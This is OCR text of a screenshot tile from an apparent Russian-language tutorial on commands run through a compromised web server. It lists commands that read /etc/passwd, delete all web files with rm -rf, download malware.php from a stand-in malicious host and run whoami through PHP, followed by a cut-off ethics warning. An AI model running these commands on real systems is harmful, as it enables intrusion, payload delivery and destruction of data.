
ls -la  # Список содержимого директории

cat /etc/passwd  # Просмотр учетных записей польз
rm -rf /var/www/html/*  # Удалить все веб-файлы (оп
wget http://malicious.com/malware.php -O /tmp/m.p
php -r "system('whoami');"  # Проверить права поль
Предупреждение и
Этические Соображения
Использование таких скриптов для
несанкционированного доступа является
незаконным.
Этичные хакеры и
исследователи безопасности анализируют эти